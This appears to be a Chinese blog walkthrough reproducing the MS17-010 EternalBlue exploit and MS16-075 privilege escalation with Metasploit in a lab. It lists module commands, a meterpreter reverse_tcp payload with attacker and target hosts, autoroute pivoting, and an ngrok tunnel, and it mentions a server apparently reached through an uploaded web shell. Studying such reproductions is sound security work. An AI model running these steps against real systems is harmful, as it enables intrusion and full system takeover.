ms17010复现、ms16-075提权

一、ms17010复现

1、ms17010是什么

Ehernal Blue通过Tcp端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只需要开机上网,攻击者就能获取system权限,且在电脑和服务器中植入勒索软件。

2、复现

①复现环境

kali 攻击机 ip:192.168.230.143

windows server 2003 ip:192.168.230.147

ngrok 内网穿透 id:170517247807 ip:vipgz2.idcfengye.com port:10013 本地:127.0.0.1:8000

windows server2008 R2 ip:119.60.126.9

②对服务器win2008进行攻击





当我们通过大马将shell.exe上传到服务器,并执行获得msf连接后。可以通过background命令将其放在后台运行,想要再次进入会话时,输入命令sessions -i id



因为公网服务器和被攻击服务器是处于两个网段,属于不同的网络,所以当我们想要访问被攻击服务器背后的整个内网时,就要在中间添加路由,搭桥,公网服务器可以将数据传给被攻击服务器,从而访问其后的内网。

这种情况如果被攻击服务器2和被攻击服务器之间能通信,那么只用搭建一条路由,如果他们两个不能通信,那么还得搭建公网服务器和被攻击服务器2之间的路由才行(内网流量代理/msf添加路由)



现在开始添加路由:

run get_local_subnets 获取当前路由

run autoroute -s 119.90.126.0 -n 255.255.255.0 添加路由

run autoroute -p 查看当前路由



然后把会话挂到后台后,查找主机是否存在ms17-010漏洞 use scanner/smb/smb_ms17_010

设置扫描主机ip ,可以看到当前服务器并不存在ms17-010

③对虚拟机win2003进行攻击

桥接模式:虚拟机和本机处于同一个级别,都是路由器分配的ip。

nat模式:虚拟机处于本机的子类。 但是他们还是在一个局域网,只是这个局域网是本机发起的。

步骤:



use scanner/smb/smb_ms17_010扫描主机是否存在ms17-010

set RHOSTS XXX.XXX.XXX.XXX 设置目标机ip

run





use exploit/windows/smb/ms17_010_psexec (2003 xp 2012)

set payload windows/meterpreter/reverse_tcp

set RHOST XXX.XXX.XXX.XXX 目标机ip

set LHOST XXX.XXX.XXX.XXX 攻击机ip

run

成功拿到system权限

二、ms16-075提权

1、更新kali

由于之前版本太低,msf也不能搜索ms16-075出来,漏洞库没有更新,所以升级msf

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \./msfinstall



2、使用msf的ms16-075攻击模块

我们把当前的shell放在后台,用search ms16-075找他的攻击模块,看到有两个,随便选一个



这里选的是第二条,use这个模块



options一下,看看他怎么用的,看样子要设置session



查看当前有哪些会话,设置一个会话



exploit开始攻击,可以看到直接就是system权限了

以上都是在ngrok工作下进行的

浙公网安备 33010602011771号

浙公网安备 33010602011771号